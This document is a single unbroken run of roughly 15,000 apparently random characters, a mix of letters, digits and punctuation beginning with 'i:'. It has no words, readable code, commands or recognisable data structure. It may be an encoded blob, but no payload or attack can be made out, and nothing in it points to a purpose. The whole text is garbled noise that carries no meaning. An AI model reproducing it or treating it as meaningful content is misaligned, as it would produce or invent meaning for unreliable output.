i:QTNseo+~zs_yB15yx2^Vh]9BRpk0h~-LdIT;ESCNz(|5Krz}9fhA&KDrSfB0BW2uux:^]h}~TXzh-KKYytRy:SUuiRiy_yUCN^ei_04COwLpU6y5uoIriL]f(9^EU)skJqzEBnT5sYuJVu-rEt7^rr;^Tpw9|opIVB~R_y}--Nq5xkX|dri/4Dh4_VnA(yzrk@-W+x]N{CkBN];RuCD_({]NpLyR^D9NUxun5Bhx@wwSIpi0xruEi-|o~z~qOqXe%u-DtzDJrk@W]NzWrynxDxw4nRuqA{O@77KrBNd]xrr:hrE0f|rIh@SrpKK9NW/ARdhC+SrIIrt+COr-Wd7:xh]}5rkq0pJJ-yr6-ii]i9k(9WI/-~E46])OS5y-OTpw5kqA~R(EOh]rxBEAid%]I2hQxuwSwDITyiq-q+uIrDzXk;fQiw9C_A:BhDyJV^uN]Ftr&rEt+Kq0X0pD}YnN~V1nzn7^h}:%zW:O4QyI^{rYx5fBVN]xUw}2@oA&d&2E9LeCNVLqoi]W_~K@J;0n5&RydA7YsN{BOU2t{zQpYkR~f@hExwz4~xL-DNE+J5-o0e)x(~/7J;U_&(5{0k)w1/1@9edufp|WzIA^k6Bz)w}XY(VR-K^5x]s@DU}]Cd)Er6E}E-}})IuIy]iW~&xRWWJCrNw~dhxNN-)p6S;Qs:&qf9~Q_Euu5RhxF0OEJzo@(/R1LeE@nVU45(rILe_5I:0YrQIthW7iAzN5thN@0F0E_W~V+h72CB@&z-WSF(rhN^{D;N;DErtTzh1Bh0@QLiokQN~5D|&_prrq2rx-kRDq+QnWEY9;UDr~pLoJDyJFO^5SqIxwVEDdx:tf:p0otCO^;0(zI7uuQtCk&(h&nOD~fwy;~6/xrkFJtAfL/x;ty:)hSw-wW}(XsorsC&TVoRkL_Cst+X|pq-D~OVrC6p/{EFTiT0~94puos}Ve4V2W6]Ey]te/Yn4s0nQ;0]{1;ptiUJqB1dpQk2--+_5~T_I+@)n4T@sJDF_RJuNqxoh1I5Wy+LwsJJzx}hx29I-wSQ5ADopEr-}U@wxJ1hO%X;7~eAOEy6DwESxUrDXt+@@Copoe;w-+yEUqndo2QDxO~h01Kk~0QkVqxktB-zu/pk&E1Y~uNEzVB+U}uwK+XIuu;B2q&ANCrroru_eF@)+X5Vx~)h7IF(:7LCA|D(nFB0+4-y:hWn)pXwqi]D&/}:A+(O/:n-U-@@wyN&/potDD(Y]_7s:6FO^-LxypqSL~zU}OJo+yA7+4XNz9z~S}]NqeQ&I@AefpFoD|Sn)OD9/TR)DhWLsouh:oYrw}Rudt}WhEIWp~oWr7{JSrySENJDEwWRXx@Jw/EpXezOtK~C_:V1rxDh6rBpC@Vzp&6R+Y5-pWRuNz4t;LfT]R0xhISRk~zD+qK|rx9~pChWrSKtrRKDI&+xOEQWu0dDr__:_%Xiuuw:^u/Ou|5otXwxEyXIEwdIrwrIz]Rtuk_oEufyhxy+NL6|kLNtuNFpNp;DefsCX)hUzU7-6BN-rSWrX|NOphIDr|)yXU^oN2sIh{kDhkCw65}-h|D{zufxS&Sw6i]zzf})SQ~CWoAwx{~Iu2Bp9pL-]~5Cw|(zxowwCd-KC91/OEiD-wC(0Wd@0rXu{)kW;DUz{Cow_xizDnrS7xIydiizW1t~Srzn6C+-&rR;{Jss61/f%u)KWDo@xr|r664QIDrTYoysxyr_YWW_KW]S1rEdTWzti|;frRBhIuzJ^B)0zWQ5]x6CI4:kBCOqVr]XRyrtYW%w6t;W_IWnLzBNIw~t6z@Ni|N&dpi0K|5}EEf_EJxq:IU-kn+YiW+%|W+No1IJWx(Y;xne@WWzryznrREpWUW7OrE+rz/E0RryV~O@Ore;;6/0EOtEi1RkI+tky1Rp_opfTWpfpWrXo5DiE0IndUAr]t(@0-S{%wD};Wy4xWEBWw0IyxzSihIrEx^)/16sR6E;O:zJu7XxqiIC+DWkYi_y_/phD7^J&-NWJCwEp:;|ey|zAIx:i/Tz-5hzJFhE:D4tL+6tetiNKD_t(VLsz&_rB]iq~~ONUC^5_BT5~9JtT1pSI:r5do9]f^6N@epSV1R]&~TY%@ynrDr4KLrq-SDEh_puNYpuIp6QBKruqfEnukTLwirE+;]yQ&r{kF+kxBSKxD|9)}Tu0pO0IUL;KLru9rpE%k]9d^t9@UW^AK:NwU6W]ND7W2hN7;I}J_^rynpk7R4;|fypnutW|Tpxhei~_VLUzV^wdL6x9KrwC5irAduW1+4xNK6eVQLh9QWI75zk9Sph{tSW4{i}Q7/-W~zpXkf5qw(B6I@WOXqBF:zz6pV1Xww:eUsphiA-rJJLpCNpIRyoTU96WCtBhDkCOSroTCQEpIY]0rh]p)Lh:6-xzCX{x]I-z6-K:JOWLt/r]|BDC9EwpwRouD}r0|R-Lzd{xRt}x{nJx{|rwYpwxnRri1xpLz}O61kOSn6(:D(-y6+4JE~TJxWfBC9-ExEApR@rLJxtzQYOyX(|4yES2f%Den)1LCWOp%JnCO2RJVi0z+zSxW:op:RtDweQkxW-iiIuNLyt+5t~OV96L@@KINeEDzU5^WhU4Yfn|Ik+|Ii+t(9du4A45N:-u7Duh~IEpKOwzzfhkp_rpx&RRs1/Jyk0k{he{WI6BWxnrRWp{dKqIiR%-:/R-:/J)r]IirhL@OE5dx%qE-ziii9;2Ed~4y+|KrAR%d%)O+_7^WSN(rS]wdyYuIu-;y;dAWBBxr9i:40SpSSr;t0ww|YsOfxAdztNpQ))-]d(:E%~drq}E+I{-uA^_rLYXiWB~A]prxO~U|ko;iSndOFE0+~osA]I_-FN@U~k-]kDOz:d0pqwS:LpQ)nq-|ttEW;us-7~_E_{]rNxBt%QqxFF:BA@OA+~%J-6xKTiiyR)^Jh/i(d0pI|;+WieJ-]J^6U29rrt:yt}dW%xIE/wBR6E^A;qLQNX+r6w%W1^^|O(:WT5pK}r/Qx/y^xuI2}9rXSu~xBxf|RU{U5Wp%Ou+Vrio:|Bz7C971|udYxuti6rr7+BzzkiJJkr9owWB(0x17T2JBkr:W9|Lq^XQX:uVx@UQqheQ~R+9&:w~F6rVBxLV-xAufXV@neIXoAI^_hVdK&V:u6B;eweN]RwNpIs}9yRJ)xNDX0B}1y+&4}I~WC(7y;NWsJ+2yCe4]yz)4Ct_%xR^hWB)0u~Yfxriph&DTw&^ei]hD;%5YWRxxxo4ESBIBS9_S:NBzTypxs-~Y:oC|F-@^q]yU6r_+t]xWu]s:S])229q+F-&tT/DkOn-]T;17rqh)rWVBBiyF^uy6wUT/i-7)6x4X/{iedWB@]zW-yU||OF|d-46kAKkuw{0/_F+^X-BqXxpUF4JUtQp~KWpA^-Cf)u4XkTru5-+6BIpYkS}r(Y4^^-hC6Iou~IpIEzSq~w:9so@:Ah5DXnJD%%2Q4iWI5OrpirTyi|pEIOkVx4IX&(O|B}k@AS6ENIx:NETJr-L(Tq6I/NLwKIrC~BI%-Tpi)-t{7FBdCzA&nrrd}O]76ySKxos+sy-d+WXI5Ou%d1xoU4WpwIrNB}}Qq]xT1kFSJoCEWS;W)t}K_xOn)i9)^iCkIusOkQ+WN]V;{)C&iW~)Ox;-6]Ci^f&X/:R(rd5e4)e{5T]o)rNY{fT~1Ds/Eq@Iw/p-rSBA2sB]{{IRCsCA^UuBfX]y(]dWk)}I&JYu1d9y9o0f/Qz4IE@Wuu9fJ24;+Vf5EwK~6zNNBtUuz27fJ+hVr+nCI]p+Wu_JOVBJ5JqWxT4~wFqEhW|AFIWrWDOWk}s|BWp]AU~(Q:Xr60^Y]SAWB&CAdS9xWqqJF%EuRQ;WI%KW;UuNwip@z~dxzf(ES^NO:Vtx+YfULnKA_F6;(:w6e|uIr076yT4wryy](NDWBL9JVnKrFpYrrBUdeJ@K:nLxOfYT:qr5+-urVzdR@TEq6])i~y^W]S@I4XLn}Co;eqCiX@L1tdxkizt|tryprVTt{TBERYx5:WOy-SSABi/Drwd/C|Uo4Sr-C95SE-Q@6eWR^^&RLFs5trpQkUUD-wK&pwdD6Ie/B^C1EE]^hNR)Tq:d_;IxhBd(z-u|2]}29BN}hp&&)d+kxidArxF0oxW+6rFDdxxVKEz22u5:BiRfLIw~EX7ntW+Li^hIxwzKh;]I1pq7AYk+nA/]tkh-uLW2CVz:dJ7Ao+EL0wW+1+W|-uk_rJwQB(I(9hUpLzIN^+2DT6_%q)2ruV7Sn++}O:i4iy|FT+tThOwIuOJ0|I5sOyJ6WoX)xR:{zRSF:+e]x/zwLV{T;5tup5{ELSd}xE_r~J;YUOy~p]q]1Y_/JCXV5Jo~qSDBty/Y}i1XrqLe/uddqRoVOEhd2V_UDwKpEWoWQB@7ioUzIk90s^~p_LVV(^r2/hwO_utdF%5]I%n;fr~}_6dC~w0s/T+p4R+{9|+:(Ap)&@RDqsK@Srr6Br21q;t}f1N-Iz@K/}d1/_do2{pAN]wT+Why+kezS{&4UQ-)^]o-JK1kIyr-UOUQ}5OFk;]w5uNqnrU/%Si|Voi-1osre}~udW6i)kxIqWLNU_k}{qCqVrxIR})UWIdxCoO-q_x{TYhot@1~9N6Up0oDfpq)9(zCkV:F(FBi6|R)-Br%J^JeuCRBVThS(Tz4Fk&_V]R|o&;fou|;K_0Oqf_(eyBLVBkez%K7;zEyKE-it/_rz7F5J+/RpV9L^6)5TE0&ii0V{/VnpoWoWskNIu%AN|q_2QJ-ow21JA~Drr;Br~At|V--y7Surzr((yqsr~KEY2X-r+r+Q74srdotXXE:9ELDU50ur]IBt5/rrfBXEsEWWTi;kEOL)0h^Ef-SxWBy-2p;R)nfD:|JD:hRR%u-rF0;TUhWB}&Nd&ArJnB/tEBWr{{k)z}AT^@r06WFD5]DS9z}]0x@KDoN]Q_@}DKnRn]f-{YrDNk]0UkDLF&56OWui9nf}~:e;TSLLUiNp]_7y1XpRy-q1qu&2^ffnd1kKz5An5yWrXyKTd}FKprRLX_ipWp)4K6eIxJ6dp9_L5/Rw91SE--xF:0|z-euLFtr296shrhdu:2h@IBQQ::)_qK|C9z0xwnUwqrVxI@I~B@CIht_xxe)N}&zUD&VQp-D+@-zYw79D}VweR-Do{6_|WtuCe]rYw/OyrzA~hdDpu1o&)QIT@hT6)k_7@V@BuQT|{D2(B7ALD~iw{qLhfrE6wr0h2N]iwrk@xr6}{9R(B&@rAxQxxxeLx)r;r;}]{DTf{9o{Q7WrxSROD0^7Q}O(z-7BkJhzS_Yh6yTnOYIySIBWy+hrB77x]hkYQS6YfXpxrsY&CXIR]~V6f;4Yri_W-1TyT+hyNy7rweI1neO{rzLy5t+NY_5]Ktr}X^qny//%pEUf2kxTSw0C/rUX9^Nh{Rq]9p+@/ne6ISkY%rqq:hwxwrwkCwOrIppuxk|JqT6uWAk-r^odVk_n5zw9Ihp}q(;urO+EurOnO5qRh{u9yq~/V7pixTx-6TopV52whL^w^h~B&qzRIOqNEEJoKJTSuWq|Or6r&6E6D0zdN0:UytBCo-V]7FdqUA_@4O]B5hu}E6+x{rSE:AzpikX&-O&-F6~0SsL+Q@KN]C1Je6WIp06NIX1n%/DW;t]6D;Iw:up4%d0S7rru70hR-WXSyni-JIxu;1uf~-DwYfWwI-B69CS;NXsCw592}&{KNz%9n05SRWFd@)DF@wdxipFBwkw7/}6u{YW&y^FA}7:uu_|(+R29s&(AS]&|r:sIwYRrhpX)_@/@WD~~O9/2TnL%C+4Qw|tCF@1A4fK%Q&d}@rItr:K17f4Qt%DzR{Wyu]UBupBU&Xr]kW^rIE(N&wR+uI-IBBruzxsxuI6EqweTDw0y7LCkr+iuz}rp+Ix4D]6pS5xpzE~xDE]kWWInIOo0@%^BCkR)yz+kewI@DC0B-Udi~9]f{fxIwioW~rTB))LrCiTF+Ay}z;+rp0DzU&yuq|B5(J+yiee]0DIAkOBCxrCLBhBu|ECw}}]U0V+e]AzFSS(B%f^nqDI(See9ku@t~SUIE}ShDKr%+_yAVOTIIIpWS/K7I~ff&|/irA}004ttuws|{DWiOOn+d::^2K:-;uWsI0I65JY:^4@y9QE9WE^:(OB-|s^ruI6Ndde]wLzB:p}R2hORkk^^NYVeWxu6rByxXVC~T:5VC]FL--sCIy0ISspK~uRI0r]X_FYY6YK}5%pxCp|RVqrLL:-pr+%FDD4}IIIE]qEL9:fS@uLDVTR9{pyEkr4;)DpL52+0XwEy{k@N7Yk+D7Nn]EEnooK&&{&259U;;+/knQnn1Ffi9&Dr}KX7(7OOudW0ue}hBWrW7+etukDL:xy-|wFo]O-IBBJphuB%xLB]zIe5oWByN/BuE660Is(WAtxw@WnBi;BsC0/%W}dC}IRWhhEuk(6uDnE(ht(^rtSskDrr;9dJEJ-RLVNWWzw9NFEx&UF:B0npQ%U~EBE;hVNIxJQxhA+R;d&&VAu)O^~V7VT@dTuF&xw]V2}ORQBNdCL+}WiIS4]A&&U5:JAffd5IIi(i40RKDz4TBSS-dLSB{uk~Q|N-EUikS-WW+V+pDDpp+iQDU_{O^KD0(e665tuoK0WN91IDwnRpQQtDw/C4o0xye+/)WB{{1qV47XX_;s|X(;DLwQ0&{%u)yee}7zk7D(pU&op9Y0+)4xShrh79X-I-EIe(d;+L{^yD1sB^9RL|CLIL:IpR6^rw+n];T1fx2]Xxow{_pSR2/q1syeTDoiBBdrIEh7;r~V]wr]&OuupBnKW-R-+xwzEkE+0@WdEYC~rRDEW62/VhE&u_rNUorx6W{p~Wz-By/D2dsJ29Nd0FEoSyYW:yu)kx9)VNriNCVF6du-BSW@Wr}J6iCN4USr0IIuN%oqrSX@II2-R:(|o+T+C-JwSV+LrU|oeInTX}p]J|)0%I_RRIKdEoCB5q(B5)iq)B0KSz2^u~fAF(w|NsqSKJ|2V2YA4Xp{E+s::|7)NtR_TBIWqf2LE4R6^({E%6XYIroRk6iJIe:AB{9}sLVupUOTpW;pAXo^r(4soEeY{4C9fxBRRx;d(0wK6ye{nx9_o)weq0x/0x)%t_7u5C&^wDE{r9J|;(w7+k9f{W42Xz(URoYry{XXu;7Yfw2eXeU4ssKD^WiN]SKChEYr}DIe-]-4D-/K]x|}((%%Ekh)(w@L5{E6-BIYzEI-e6utp6Crw:1-(QW:Ly-ON~+eD46EW^WrzTuxWSQxF]tzuxs9QTO~_i~T+~6Y6ypTA~5|W4Iw}eKF5(RIWfJnrp;@;hk_/2WkS|prh@}ntfy5rrWpf_+E5~u+6AyWDq2Wp:z6EzwLh6TS]FJ~+@LO67z7doy9%uB2TJU]:6puIhLzA0t%^:J|%O]BKN{sVu9VdSVtWuxp:wr-6LE6h}y-hz_zEBJp:wzT@W@L/{9pyD5qTwtyK|rq5(0pV6|NROJJkr0eCwEd2QUXVkin25UDDrkfEw)K%]hu9hpuk1RoNX7UL%sQkr^(U(+|&T{-R1IFyfD^4Len0ts_f+}52i5;}DN&+(YkJ69(th+|p}pW91h/i1uxh)rpp9I7%SQ@yExKFn@DXYQ{^VXtQWh0Wk@{@W^zRq{iz-fI^CIppSFw0e){{9%;CiEW{De~|EdkWFYNz;4K;p9z;4~~sihr]AIIW+oUqz|Jhiq|ROR6U}0uV_Et-LSxJEqW9w6X5xyW-k-6Fd{u_;LC;}9(uRrWywIppTFTkhexX]i4(Uk/@DFTI}hr~pEI-^:U^+tBd1/TU70;x-~WxE+e|S(oOR6JpB05J+TzOL}WzxA5]p;5q_~p;7:__-}4TWE^+IBx7::_Fd+02V_z@RfWzEk}Ek6u@QU5xurLitW_^zTd)uLUh_F_{}T]Fz/SoWB)JB5To4@qLO)pI{owB4VJ^x}}u_}dK@2p@7~o1UoDyuX)%u:sXo@}X6oD|z+;Q4RzAYnDoV^NzyJws^{oQ7uu5dD6/s5-//d&Y/O+C7t+R4_sO_)sXB_Y(fUsXt@5@w/%}//wLU;QOW1s;r;z9YK0R}To}Y/rF@XYsdpD~^LUyw^y-rkwf4uh0-pO65w4&N_AE&OSy(x}J6DhiX(B-Q6IIFAEk^9/0sKh:~x/zIJJ-I~~q4RkupuwwCQ0Nh6T5~QAu]9q5xkJs1rpJy9-CRYQE{p72rIw/qO)k;t6urVLxW}Q(sIOuhRs+hdupNoEdO:k-r]DEr0;X)Nin2D{pJTWpW~&e2JVC-(ErnsJ:Xsr]]Fiy:-F7WJe)0A4&x}E}S6]1qz+pJ4CzW4x71LAQB]t(Q{5SL2K|K&x40@LJ;F5;o-1VCN&q)i^4}rJiACKA^^Or^CAA1TNpsy0eOpu)QS5VF+e-+|@4)A:oo}W4O7d}7C-~KpR07O6AF(&;Yd^(p}Q5u)4sJsr~X@DU-QL1FU%@5C/q1UR2-qFFsF)oL1%;r_FT{_fXQ7f7FsXDC_-9(^OE]]TwLQ}LrEY/xf-+|F_KW-4iq0t+uW]Rd{DpU9_xd:-rO]qeikwRQCRy9DFhu77;++S%2&U_I06Q)Wn~(h0SwK7oAu+I+-&yELeE~I{A~wIyuy:yS]%r0w@qTkNrh|o-ru9zwINBIp&y9~0uE]dySf/(}V;AsBW(]&k(oEAN00hWq;pW9U(fs2CyVYDxw-9f+fsUAfJA0)/yr9:yA)@]^q7WAfUy:f4~sfDBn7|-Wi|]-Iz;k6Qfs7;i]2K(oFQrkFrWQ2YAUq@]W]t]oz)+5TzrXS/fzOC~:2&f1q5A::-Bw@4yN_XUJX-(rNorE(%hdF@f5/KY]w5iA&5:swN5SYL7qh9/:hF99|L6V)FN2Y(]u)1q@)(Ji&tKw&(h4xWEIxY1]|rrE77yV&Iz])Itk&76]7_6A77/A&I-SuQ+k9W:u6z:O6zLnrz@Wx+Jx9NVpIxAh7TYC)xek)(|hNTNqkWyTxxskB%9SBwus(usTrw+67rF6IiiAAk)E7%%qx6W^-S{|ru6p~]O&N/)9ywRRWB_sIARpd^%4rqREurFTNrAW+CT]Vsnh+;K-Wzy|N]UCNwQ|NqzCEe6rrzrCxe2Wps{DEqD|;q4|f0s2A0/kEoU|p|KipEJDAV5kpQ1S+2OTf^L0p@J2]^6V]NfrrWY4rsf&U/}/]&d)Lkd)L^fsn}IKoph+d}SOTW~eKs~yk&h/B6SRVWi4rr^AI~_zUp;WUCD{-|RY;prS{&_|JIzCnD]k;kho(JAzYWdFq4K@NIuXTqhDTSsxU2_:N44Nf+d%R&q7%O)I~-_Df^D-LkTyyriWY-6ziS47DDhwDI6|TpC7pi4Wyphyyp6y_h47BJ~yoD|dOS/x}q/uRoL]oOpiqk{-S9sQQSy)yI9SEppUuU^~zn6Xxo6^zD|9BO2_EBe)Q^@)piyhQU^7^xW4}RI{0I_((9w]KqwEioTyWD|^OpxSWrD0o9E^IEBp{W4~zOoh~DSt-s@Q%w-oEIqW}T-y-VOVD6eQd5rSO&y9i++]w)y0%prkzFkN}JSpEiqtIxfsyniNCQiy&pyW//p}VBfSzIN}neF0WQOiV6Bq1KLI]1ErC};x)iIrxNrWC6~}]_hqdk(5U^IBEJr&:OEotu+dYuVEIIJEOx~)fkYEiuLE7%u}tD_iC_IzFEyz]2OzFQEkq@YIisk~q-+5RpyrF%V|C)~JJIunik^BUfF:J%Brd0q-d5:9OnBW_CrrCD;]B5^9J4VhRtUNRnfO0+fYRQYkD%VEqYW;RSVBS9p+sX-NY{_B@2xBn~YWpV;SptrN7d_^Vd:SCeLuY;O+fQSQf;OWrh;ShYN_o{-zA9L+1kBDY9Ez(T62/tKu)utTq2uox2~d^u{]924:BfC67k9wyzdK6W:49w]hwWx|:|J29YF6)QB&BxrVrdw--tnnIxU0IdItkeX46dAJ-d:K^y&nrrVTxx:hrz94rhKA~k-EE@orE@LpukLCuS:rxkzwxNw1+u^iCRDB2ITurpsD]+A~Wh74-VK4+^hru|_EN0o|W]|sN]UR+r}52EnE~rpxfSFBNsJ|u46sVsLiE|E|UAfAE0QVExw6fI-op^BTfoYpEI_5EzBh]7}JSw5U~^q};~|:SOdufOS~]t/xp2I]VzuSOz9siphoVE]IVht:SDCUhi@UVz(pShqnOwRxxkhxx|u)Yh%-Stu~e/DhS^:-q|%N~|K6~t]W6+-X^]^}QwD-{}R46IOsYrWKx2^/NzW/6D~sYW|~fJ|DIqnEk@{/xp)fEpJA:KiuBp5~udUiiUA0_IDeD+~REVQ+TKU-@DxE0Iw1DpI6Ipq}:rx{opie(rDYEdBuAphyLrD7oD4@WziV%KAn@:(Vo1fI;r6/SIfR_Kixp:7tf@n{_Jhp0U2qy9@Bz)2pWt^&%1|1WOhhSUp~Lnphq:^QSd^p%)^YTD(uR]wEz-4]Y^uULIpYED6yBDTN{@y;}KhB(6Y2zOQSBTUW(]V{iSdok+sr@~wQ-rWIr@Y@TTtk^iuSo:}wFrDFWurWD-9V@WD^ru7Q94WWQ&Jke)Ww~(y]s(p9;)-27uE1|o-~nO^fK9:|BI~@1F^(6/Euk4:(]Irr;)EAV4;rhQiY6T;_h+WJkJS&:&r:YUI5ueL9Qr_9fFIri:z~t%_Qty6]qQ(ES&xp+2rzS0rVSQyriTz~NDO+2|Iu;pqUOxY&9u_B]z{%OqY4+S^k2)~:yT^C@srwy_h5OTi9Nqq1JsIr(L9rS9WWt+{yIwuYDD-Et&K2f(:SCh;Sp{xkUsOe|X5wUO607;EkA~StX%)rrztErBWE/;eE|I4EAUkSq9WW|{WE|;%0IeWw&nOy|6oufXhyX0]YV;OWWxywV)pNs};BpSrW7_tE)n0e/qJ5F}1KRk4fr^NJq{)E){_]);^CIYihxo)o6oIOT+Lr)p-2ur^~^J;t9X0]--^x:JSOT~227tyRxytt^%z&^W4Tx+IXuW1Tx9s~u%6sA)&tE)(OuSVuE@Cw+5|O+Ex255Xt:rE|NE0@WOUEru~C5wC4VkRT~~9I(0Rxf~hR~W1pC{(WCiU|u0qT~CWRN}x6V-5BrY]:AY;z~Q|UfI~5SWShf_s:4Q4zSNA6wI@+;iVC]Xd5X7uOz%Ttz@iAzWT|x~s:i&qxr+Q}XxNDX/CtO+eiXiS:O/n-xw0IV~1)rrIXd2/0UW(D]r/7u+0putETr|BJDdNVi{U|V|4UY{Lux/%~RWVqqy]u%(uJ_sh5zWdXQ]:XNzu4IJU&z{f~_z~4yrT7p{+)^ID;0L~S/(UhKDRuBLiyoLi|0UA0kpRNX1U-_ITASzfJx{AWXFf6zK|-oD|0o{f~YL|{BFU-_pRU/:~N0{~y1tU@d)~y4F|{IyAYeff5_{t0FsRKs^Q{x(:]i&Kk:O2qS0zy%}k-@{6~1U^(%{^uB1X(A-DT+:LkfJC]@{Lku{6_OKqzR:SCW-}NFIx]Lrro(TdRko{I~EB4~6wu14IwpDxSo]^C2{Lsh&Ndh-oo]xIL-DuN0pUx-6UY}oRe]pwD_|-n]Uoh-pREL}XeT-0RSif+N1D(@97ddJ/{@f/yY6I2BFY(]qW91xhDN0OxUJV/KV6iU{d_%+LOe0yu(&EOIpqW%s@{6n9ye:EWQrDE}5z|x/O]tup]q_B+Sk7u)Kez]}u^qk9rtDy1]RpkqI)~Eo@~O|)u]u@&WwCp_^Wxu&noFq~-krTBdySWS+OysoEzL6&|Oo-9B(_ST}9I%FeE)QKB{yz0)zsEnxyuUe4E9;zs)6Or|q1BIL16Wx0r%;EET{xB7xyrQzwE7zeBQ{E]N&@0wst]fq_0T;t9d(:SS-9]NVKs|tOyXY;sUICE~nKqU^/CVtOz+i1E|Ke]dtK1k^z+qi^d-6/^&eK)6}_WF5LRO{hF_/tBq-st/ww0xdDOu%yVI+sQTz9YuhnEBk7En@KuNWiCxupDWI:uu@@r@u|i2/UkWR}@u0~pNhXwTw_rr]QV-6rIWx@4rrpCuw{w@{rWue+W~6LE~9x@U0iSV)};rz945r^p+r0oUIWK5YVzXxkCw9J02(5_2|6i5(1{UN01;ft/U%]os%11X%0+rWLR4w}wrf4%uYxYxY;;XEUurU7V4i55s+th]2I]UI(fsIB;x2&kikSpuwDue~EXDur(o~7fSTu1otY]xBz:O|sODir7qk&Jwi4Lu9exVC9oYC|_xCU;oV+Fo]2%FBJLo];eowFNRAdYFrurRDT%}rewqyOCrefRwRf/o/{E1(UC^p~y0pydeF-44rq~wXwQ{yfnd{~e7_]i5XuyOF(]w{f)TDO]nBx0dAt@VRTJisD4WQAT)u/VqIT0:@9@O_7d~U:&@uY+d{6A|V+D17ITud6(|9xC1pV+/@we;d_J;Ozu2D@|wzJ;ot_R_FS/~ixrSIO-Bzsz%RIVrD7tk2E|ICzr)DuV0DrQWKn(Fprw%INwU-onhOeyVk^NndshV{KLtf01WYX)^%_tCRrA(|f5}+}iy(TN~f1nkXCL|%K9WI]~{I]sB(@wqL1Nw%R;Orh9L5oy:WVBqr&D1_6K|N2}7xyuK;{A61r;7;@hNyE&tYoqYLeE-YtF9IC+LI/{Th]O]%Dr(^;pWoW+F-BufnLyU@%&2/f-d{6&ye4k;{1p)eskVsOwUL5D/Br9@E/VkE4A7}_B@Ve/@J1{|i1D|qwCWt/BQUkSAq44{i12924C1@@VV6CArB9ETS+I/p/od9;I4(NSQhBo;~UroSV+]6{7EuN:sSV;V7-]^6yE0S^|+k~on)pD+Ukzxxxnh}^5&tSrrYreKnfinS%f;2w}/QLR64fOLORxE+esDofECJSS)+&}SN;^y~s1{fr]wuE4&5p4rhpVtrEEhrRLyJyVurD]-ArR6RzuEny(r_s)Uou}piV{/d0IOBxrh^rIOEp_WVuXrRhW)R2Lf;R1Dr{4/q|W)7hppLO9xu(%Yp-xz-&^7oQzqkB(_CIrBuioBIrSi~kk@Wxot)_NYL9FsJpVUtpu7LBtE{;W6qxrX5O|n6_Uzt6hR7OEi9dWitk|9)^k1R%47D-79)O@1ueep4AL4t{]duDS/WwRJ0Yy+/ifeE_Aeh9//EDJzpppDxxi0^VI9BuuyytwVuh_LhI(71kk%x;YwhurY%JhpxBC;Ktww]EuyWIII|iw~uRNkkyEEEsuULBB|ou6WOBk@kB~k+DUuyBAkfWC~S-yk66iUI@60(~uYh2r6W&%OoEyreXpIIIru9w:WiiYVSiYUpUd{UTr%wkOriDoy(_|k7zT0SONp/D46Oo]q2kw|2oV((;IYzzES0R{~{L9|4s4y5NE+rIK60Fu1wC@Bqu_5XNypt@}(n6r~(u4OWE7wqu9yN6kiKrktIz}Www]iiSS~|EI:iAAB]iq}2nu@Yx2Bf^:Ju~K)YLJAAnKxr6OIO2oDz6OhS]+::I%iiJ-::A1RoRVXOrAwttx_Sryu9Nwz+:0N}5t@x5w6-6xI_/|zTQ4]]_F2p}yypo@Ef0SO-19WKE}FpExWWxEkuxo4OWD76thph({VOWIu9rWR|)AKuQhpy]xo6z@}@VWCo|-_(XFNo%rE]2poooptV):~2iXny%qWIWx{{{tt)J%VV{U;nXWLBk{Q1X/zL/SQx|:pWnEV26w6XXTY%x-~O%Q1-pf:iFEk;pICJ6~u6@E|twrzVLxdDph1Stw5+YtO-oS;}7rDh|NxQx]F;96uWDBBAoIC^Vi@@BU|r7zn(iu94u4Ek4p;^fXk|-e~@/uW2xpO4(&Q0~Ni_/(%:WEk]u7ui-yo_;(YiJs-}y}q7^4(Wx5p9E6E|u0RAE/kk(/)B2%{N]R@kI(/T+]N/U]~(&{VF&9s-yOuBSUxy{0C};yJkFAA~BWdA~]57O0YY^LBEdeAB^]Fiiz-WJx+JqFs}~B2_/OU2QY(ph::edN^iAdW~OJ]}X0eC]+Exz__T^O5du^IfqOkntrVr1w/pr&)ohU)nrx_wUxt&;(KA1JDB+Cr]k-9A0uNX~h@ui&Lpr~pDu-ut7EEK9Dk]kuI^(t-(y9BLyEd5CkyW]54kF60rk;p0EskY;;)|rC9-R{542uW}C9eCyD4zDrxk9nIynT}4wLD0{o|U4dYQzR2eY:R-pYLI-fY0k(/6&hw7Forh:yqOCy&VExxyu-RIAxxNh~pO1FrS|Bnu^Ux&_Lu+t5Vh4nW-I+2pWIdTOd@+Xxx]ozw2WTVrI(-97+y^WLiOpnx;FSFI0%S6E-%irEqzI^rrni:9UeDQxI2o-Sz2tz~WK|E;q&KD04EzR@d5xI^_C^hi2-5niJU+owih-n4/1ew0ixrY-hw}Eqex{kfC;|ET5@F)S2%EWw_w6W+txke^h9r6E-@DO):6VEk@R4AN{9Je]YhdpzTy_7@d]Bt^DIp7ErJ9De+FdLuEzBOD~txBFDste(+-AqiTA%0XFz//K]upryLor-zL~dTy;rztWr2_hTWt5Dp-rkxyBDy]uyUTwwLun/UrIV_p+qrV;Wwr/NyD~wDr{(0+OV~-Y^Q-2wkD:p~NCxEoVE_RJ_N%ddW9_XhRsDKy+;dAkwi_Bu6@twE{t4yrqqDo2d6V+14A+kznL]6us1rLRQ0(-R9r0yXX5kA6EEy-4xEkyIO-IICRyrWAiFyx%WWWIJn)|ns2eQrhJUrx]&y)~^yN+DC+C(I;ywJf2Rr};JBTIE4r|d||5OqtJBnzyRuF2u;LuFS5Bi]zp2ExVIi6N}Dn0D4yY~~&yz|2C6IC{qhES%Sk;}rF5iJ+0@J9tifSpCpnWL9eyr&(xWYu%x0;4Eno~z&OJzApp]t@E]+E59EB|V~]DoRkru1}Fh9Q):Jx;}_A1Lh_AnzBwB;1Us|Y1f6U4FQWFkWs:A{e&^UN-W}60-DJi2To%71@L7e%h2qEBzoT5;oE6@DiyF/wEwwF|UrDti(~~9fzpN7o+^&_0hots7URRBY}Oy]_Fiq{R5repz@r{/Lrr4/k^SUFE]Bu^TrJiS{|)s/t2Dpsh6k5xK0@knD:]epxE(oIXs-(9OOyxw0fyh]srEt2rO4JqJpTf/U4h+qF5zdL-YzA:~TY5r:rU%]N~]p%y-)sFrtytp^CV(qK}^CF:uskIUYtiwup0|Rw)J@5V_EEuLh)kioI4~rSnT00:z@J]R(;:~+60BLUp@T:W]Bz);WEOrWErAJzx}@f976rnqWOfOssih0xD2fyDfxewKID69ifrWLxDYnU~reL20CShN;u}SR{VzsNqz_OJLn4NxR1h1tx;s6]5ByKx+X]NUt6-_XT0s_tF_1JVzukWohznY-0T&J&xfKf(+rw9Oo2CFR4]wL@~~R@}Y%Q4ArB7t5/}%LrN~/uWdttLzx-u-EOOu2oA-Uwywrf%+qXY7d~TWyWoIV-}xCxN6u6wQwukR